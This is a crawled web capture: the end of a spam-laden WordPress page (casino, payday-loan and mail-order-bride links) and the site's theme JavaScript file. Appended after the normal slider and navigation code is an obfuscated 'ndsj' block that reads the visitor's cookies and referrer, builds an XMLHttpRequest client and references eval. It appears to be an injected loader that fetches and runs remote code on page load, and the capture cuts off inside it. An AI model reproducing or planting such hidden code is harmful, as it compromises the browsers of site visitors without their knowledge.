)"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day">Tips to Help You Write&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/advantages-of-a-plank-portal" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/advantages-of-a-plank-portal">Advantages of a Plank Portal</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn">For what reason You Need&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/online-sports-betting-website-login-bonus-145-000" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/online-sports-betting-website-login-bonus-145-000">1win Casino Play Online With&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/1464-2" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/1464-2">Untitled</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/the-main-advantages-of-a-data-area-virtual" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/the-main-advantages-of-a-data-area-virtual">The main advantages of a&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/how-to-write-an-article-on-the-spur-of-the-moment" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/how-to-write-an-article-on-the-spur-of-the-moment">How to Write an Article&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/easy-tips-to-become-a-term-paper-writer" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/easy-tips-to-become-a-term-paper-writer">Easy Tips to Become a&hellip;</a></div></div><!--/.item--></div><!--/.owlCarousel--></div><!--/.mt-related-posts-->	</article>

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/extended-distance-romantic-relationship-statistics#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://nyrepartners.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><textarea autocomplete="new-password"  placeholder="Comment" id="ece4911347"  name="ece4911347"   cols="45" rows="8" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac183cc0d4f79e0f1853949dcd6a5f1c" );document.getElementById("ece4911347").setAttribute( "id", "comment" );</script><input id="author" placeholder="Your Name*" name="author" type="text" value="" size="30"  aria-required='true' required="required" />
<input id="email" name="email" type="email" placeholder="Email Address*" value="" size="30" aria-required='true' required="required" />
<input placeholder="Your Website (optional)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave Comment" /> <input type='hidden' name='comment_post_ID' value='1254' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="http://nyrepartners.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" placeholder="Type Here" value="" name="s" id="s" />
    <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
    </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja">1win официальному Сайт Развлечения на Деньги 1вин от Букмекерской Конторы украины</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt">1WIN букмекерская контора официальный сайт регистрация, 1Вин зеркало рабочее на сегодня</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day">Tips to Help You Write Your Essay Next Day</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn">For what reason You Need a VPN</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/advantages-of-a-plank-portal">Advantages of a Plank Portal</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://nyrepartners.com/2022/11'>November 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/10'>October 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/09'>September 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/08'>August 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/07'>July 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/06'>June 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/05'>May 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/04'>April 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/03'>March 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/02'>February 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/01'>January 2022</a></li>
	<li><a href='http://nyrepartners.com/2021/12'>December 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/11'>November 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/10'>October 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/04'>April 2021</a></li>
	<li><a href='http://nyrepartners.com/2020/06'>June 2020</a></li>
	<li><a href='http://nyrepartners.com/2020/05'>May 2020</a></li>
	<li><a href='http://nyrepartners.com/2019/12'>December 2019</a></li>
	<li><a href='http://nyrepartners.com/2019/05'>May 2019</a></li>
	<li><a href='http://nyrepartners.com/2019/01'>January 2019</a></li>
	<li><a href='http://nyrepartners.com/2018/03'>March 2018</a></li>
	<li><a href='http://nyrepartners.com/1970/01'>January 1970</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-29"><a href="http://nyrepartners.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://nyrepartners.com/category/abstinence-relationship-tips">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://nyrepartners.com/category/average-dating-time-before-second-marriage">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://nyrepartners.com/category/bitcoin-exchange">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://nyrepartners.com/category/bitcoin-news">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://nyrepartners.com/category/bitcoin-price">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://nyrepartners.com/category/deep-conversation-topics-for-couples">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://nyrepartners.com/category/diamond-rom-download">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://nyrepartners.com/category/from-first-date-to-relationship">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://nyrepartners.com/category/good-ways-to-get-over-a-breakup">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://nyrepartners.com/category/how-much-is-a-mail-order-bride">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://nyrepartners.com/category/how-to-be-a-better-husband-emotionally">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nyrepartners.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://nyrepartners.com/category/marriage-certificate-process">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://nyrepartners.com/category/must-have-wedding-photos">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://nyrepartners.com/category/payday-loans">Payday Loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://nyrepartners.com/category/pokemon-platinum-rom">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://nyrepartners.com/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://nyrepartners.com/category/ukrainian-women-most-beautiful">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nyrepartners.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://nyrepartners.com/category/what-are-realistic-expectations-in-a-relationship">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://nyrepartners.com/category/what-is-the-highest-rated-international-dating-site">What Is The Highest Rated International Dating Site</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://nyrepartners.com/category/foreks-obuchenie-2">Форекс обучение</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://nyrepartners.com/wp-login.php">Log in</a></li>
			<li><a href="http://nyrepartners.com/feed">Entries feed</a></li>
			<li><a href="http://nyrepartners.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
									</div>
				<div class="footer-credits">
					Theme by <a href="https://colorlib.com/" target="_blank" title="Colorlib">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nyrepartners.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115' id='shapely-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222' id='flexslider-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='shapely-scripts-js-extra'>
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423' id='shapely-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
		<script type="text/javascript">
			jQuery( document ).ready( function( $ ) {
				if ( $( window ).width() >= 767 ) {
					$( '.navbar-nav > li.menu-item > a' ).click( function() {
						window.location = $( this ).attr( 'href' );
					} );
				}
			} );
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://nyrepartners.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423
body_size: 16646
content:
/* jshint es3:false, esversion:6 */
(function ($) {// jscs:ignore validateLineBreaks

	let clNav, clNavOuterHeight, windowW, menu, farRight, isOnScreen, difference, videos, recentEntries, searchInterval,
		shapelyCf, element, newURL, scrollToID;

	$(function () {

		$('body').imagesLoaded(function () {
			$(window).trigger('resize').trigger('scroll');
		});

		$('.shapely-dropdown').click(function (evt) {
			evt.preventDefault();
			$(this).parent().find('> ul').toggleClass('active');
			$(window).trigger('resize').trigger('scroll');
		});

		// Smooth scroll to inner links
		$('.inner-link').each(function () {
			let href = $(this).attr('href');
			if ('#' !== href.charAt(0)) {
				$(this).removeClass('inner-link');
			}
		});

		// Smooth scroll
		(function () {
			if ('' === window.location.hash) {
				return;
			}

			// Try to extract the target ID from the related menu item, else use the hash as ID
			let scrollToID = $('#site-navigation #menu a[href="' + window.location.hash + '"]').data('scroll');
			scrollToID = scrollToID ? '#' + scrollToID : window.location.hash;

			let scrollTarget = $(scrollToID);
			if (scrollTarget.length < 1) {
				return;
			}

			$('html,body').animate({
				scrollTop: scrollTarget.offset().top
			}, 2000);

			newURL = window.location.href.replace(window.location.hash, '');
			window.history.replaceState({}, document.title, newURL);
		})();

		$('#site-navigation #menu a[href^="#"]:not([href="#"])').click(function (evt) {
			let scrollToID = '#' + $(this).data('scroll');

			if ($(scrollToID).length > 1) {
				scrollToID = $(this).attr('href');
			}

			if ($(scrollToID).length < 1) {
				return;
			}

			evt.preventDefault();
			$('html,body').animate({
				scrollTop: $(scrollToID).offset().top
			}, 2000);
		});

		$('.inner-link').click(function () {
			$('html, body').animate({
				scrollTop: 0
			}, 500);
			return false;
		});

		// Append .background-image-holder <img>'s as CSS backgrounds
		$('.background-image-holder').each(function () {
			let imgSrc = $(this).children('img').attr('src');
			$(this).css('background', 'url("' + imgSrc + '")');
			$(this).children('img').hide();
			$(this).css('background-position', 'initial');
		});

		// Fade in background images
		setTimeout(function () {
			$('.background-image-holder').each(function () {
				$(this).addClass('fadeIn');
			});
		}, 200);

		if ('1' === ShapelyAdminObject.sticky_header) {

			// Fix nav to top while scrolling
			clNav = $('body .nav-container nav:first');
			clNavOuterHeight = $('body .nav-container nav:first').outerHeight();
			windowW = $(window).width();
			if (windowW > 991) {
				window.addEventListener('scroll', updateNav, false);
				updateNav();
			}

			$(window).resize(function () {
				windowW = $(window).width();
				if (windowW < 992) {
					clNav.removeClass('fixed scrolled outOfSight');
				} else {
					window.addEventListener('scroll', updateNav, false);
					updateNav();
				}
			});
		}

		// Menu dropdown positioning

		$('.menu > li > ul').each(function () {
			menu = $(this).offset();
			farRight = menu.left + $(this).outerWidth(true);
			if (farRight > $(window).width() && !$(this).hasClass('mega-menu')) {
				$(this).addClass('make-right');
			} else if (farRight > $(window).width() && $(this).hasClass('mega-menu')) {
				isOnScreen = $(window).width() - menu.left;
				difference = $(this).outerWidth(true) - isOnScreen;
				$(this).css('margin-left', -(difference));
			}
		});

		// Mobile Menu

		$('.mobile-toggle').click(function () {
			$('.nav-bar').toggleClass('nav-open');
			$(this).toggleClass('active');
			$('.search-widget-handle').toggleClass('hidden-xs hidden-sm');
			$(window).trigger('resize').trigger('scroll');
		});

		$('.module.widget-handle').click(function () {
			$(this).toggleClass('toggle-search');
			$(window).trigger('resize').trigger('scroll');
		});

		$('.search-widget-handle .search-form input').click(function (e) {
			if (!e) {
				e = window.event;
			}
			e.stopPropagation();
		});

		// Image Sliders
		$('.slider-all-controls').flexslider({
			start: function (slider) {
				if (slider.find('.slides li:first-child').find('.fs-vid-background video').length) {
					slider.find('.slides li:first-child').find('.fs-vid-background video').get(0).play();
				}
			},
			after: function (slider) {
				if (slider.find('.fs-vid-background video').length) {
					if (slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').length) {
						slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').get(0).pause();
					}
					if (slider.find('.flex-active-slide').find('.fs-vid-background video').length) {
						slider.find('.flex-active-slide').find('.fs-vid-background video').get(0).play();
					}
				}
			}
		});
		$('.slider-paging-controls').flexslider({
			animation: 'slide',
			directionNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.slider-arrow-controls').flexslider({
			controlNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.slider-thumb-controls .slides li').each(function () {
			let imgSrc = $(this).find('img').attr('src');
			$(this).attr('data-thumb', imgSrc);
		});
		$('.slider-thumb-controls').flexslider({
			animation: 'slide',
			controlNav: 'thumbnails',
			directionNav: true,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.logo-carousel').flexslider({
			minItems: 1,
			maxItems: 4,
			move: 1,
			itemWidth: 200,
			itemMargin: 0,
			animation: 'slide',
			slideshow: true,
			slideshowSpeed: 3000,
			directionNav: false,
			controlNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});

		// Lightbox gallery titles
		$('.lightbox-grid li a').each(function () {
			let galleryTitle = $(this).closest('.lightbox-grid').attr('data-gallery-title');
			$(this).attr('data-lightbox', galleryTitle);
		});

		videos = $('.video-widget');
		if (videos.length) {
			$.each(videos, function () {
				let play = $(this).find('.play-button'),
					pause = $(this).find('.pause-button'),
					isYoutube = $(this).hasClass('youtube'),
					isVimeo = $(this).hasClass('vimeo'),
					videoId, mute, instance, self, autoplay, data, options, containerId, player;

				if (isYoutube) {
					videoId = $(this).attr('data-video-id');
					autoplay = parseInt($(this).attr('data-autoplay'), 10);
					mute = parseInt($(this).attr('data-mute'), 10);
					instance = $(this).YTPlayer({
						fitToBackground: true,
						videoId: videoId,
						mute: mute,
						playerlets: {
							modestbranding: 0,
							autoplay: autoplay,
							controls: 0,
							showinfo: 0,
							branding: 0,
							rel: 0,
							autohide: 0
						}
					});
					self = $(this);

					$(document).on('YTBGREADY', function () {
						let iframe = self.find('iframe'),
							height = iframe.height();
					});

					$(play).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('ytPlayer').player;
						e.preventDefault();
						instance.playVideo();
					});

					$(pause).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('ytPlayer').player;
						e.preventDefault();
						instance.pauseVideo();
					});

				} else if (isVimeo) {

					data = $(this).data();
					options = {
						id: data.videoId,
						autoplay: data.autoplay,
						loop: 1,
						title: false,
						portrait: false,
						byline: false,
						height: $(this).height(),
						width: $(this).width()
					};
					containerId = $(this).find('.vimeo-holder').attr('id');
					player = new Vimeo.Player(containerId, options);

					if (data.mute) {
						player.setVolume(0);
					}

					$(play).click(function () {
						player.play();
					});
					$(pause).click(function () {
						player.pause();
					});

				} else {

					$(play).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('vide'),
							video = instance.getVideoObject();
						e.preventDefault();
						video.play();
					});

					$(pause).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('vide'),
							video = instance.getVideoObject();
						e.preventDefault();
						video.pause();
					});
				}
			});
		}

		recentEntries = $('.widget_recent_entries').find('li');
		$.each(recentEntries, function () {
			$(this).find('a').insertAfter($(this).find('.post-date'));
		});

		$('.comment-form').find('textarea').insertAfter($('.comment-form > #url'));

		if ('undefined' !== typeof $.fn.owlCarousel) {

			$('.owlCarousel').each(function (index) {

				let sliderSelector = '#owlCarousel-' + $(this).data('slider-id'); // This is the slider selector
				let sliderItems = $(this).data('slider-items');
				let sliderSpeed = $(this).data('slider-speed');
				let sliderAutoPlay = $(this).data('slider-auto-play');
				let sliderSingleItem = $(this).data('slider-single-item');

				//Conversion of 1 to true & 0 to false
				// auto play
				sliderAutoPlay = !(0 === sliderAutoPlay || 'false' === sliderAutoPlay);

				// Custom Navigation events outside of the owlCarousel mark-up
				$('.shapely-owl-next').on('click', function (event) {
					event.preventDefault();
					$(sliderSelector).trigger('next.owl.carousel');
				});
				$('.shapely-owl-prev').on('click', function (event) {
					event.preventDefault();
					$(sliderSelector).trigger('prev.owl.carousel');
				});

				// Instantiate the slider with all the options
				$(sliderSelector).owlCarousel({
					items: sliderItems,
					loop: false,
					margin: 2,
					autoplay: sliderAutoPlay,
					dots: false,
					autoplayTimeout: sliderSpeed * 10,
					responsive: {
						0: {
							items: 1
						},
						768: {
							items: sliderItems
						}
					}
				});
			});
		} // End

		$('#masthead .function #s').focus(function () {
			$(this).parents('.function').addClass('active');
		});

		$('#masthead .function #s').focusout(function () {
			searchInterval = setInterval(function () {
				$('#masthead .function').removeClass('active');
			}, 500);
		});

		$('#masthead .function #searchsubmit').focus(function () {
			clearInterval(searchInterval);
			$(this).parents('.function').addClass('active');
		});

		$('#masthead .function #searchsubmit').focusout(function () {
			$(this).parents('.function').removeClass('active');
		});

		// Check if is a contact form 7 with parallax background
		shapelyCf = $('.contact-section.image-bg .wpcf7');
		if (shapelyCf.length > 0) {
			shapelyCf.on('wpcf7submit', function () {
				setTimeout(function () {
					$(window).trigger('resize').trigger('scroll');
				}, 800);
			});
		}

	});

	$(window).on('load', function () {

		// "use strict";
		// Resetting testimonial parallax height
		let msnry, container, clFirstSectionHeight;
		if (0 !== $('.testimonial-section').length) {
			testimonialHeight();
			setTimeout(function () {
				testimonialHeight();
			}, 3000);
		}

		// Initialize Masonry
		if ($('.masonry').length && 'undefined' !== typeof Masonry) {
			container = document.querySelector('.masonry');
			msnry = new Masonry(container, {
				itemSelector: '.masonry-item'
			});

			msnry.on('layoutComplete', function () {

				clFirstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);
				$('.masonry').addClass('fadeIn');
				$('.masonry-loader').addClass('fadeOut');
				if ($('.masonryFlyIn').length) {
					masonryFlyIn();
				}
			});

			msnry.layout();
		}

		// Navigation height
		clFirstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

	});

	/* Function To
	 * keep menu fixed
	 **/
	function updateNav() {
		let scroll = $(window).scrollTop();
		let windowW = $(window).width();

		if (windowW < 992) {
			return;
		}

		if (scroll > clNavOuterHeight) {
			clNav.addClass('outOfSight');
		}

		if ($(window).scrollTop() > (clNavOuterHeight + 65)) {//If href = #element id
			clNav.addClass('fixed scrolled');
		}

		if (0 === $(window).scrollTop()) {
			clNav.removeClass('fixed scrolled outOfSight');
		}
	}

	function masonryFlyIn() {
		let $items = $('.masonryFlyIn .masonry-item');
		let time = 0;

		$items.each(function () {
			let item = $(this);
			setTimeout(function () {
				item.addClass('fadeIn');
			}, time);
			time += 170;
		});
	}

	$('body').imagesLoaded(function () {
		$(window).trigger('resize').trigger('scroll');
	});

})(jQuery);

/*
 * Resetting testimonial parallax height
 */
function testimonialHeight() {
	jQuery('.testimonial-section .parallax-window').css('height', jQuery('.testimonial-section .parallax-window .container').outerHeight() + 150);
	jQuery(window).trigger('resize').trigger('scroll');
}
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new 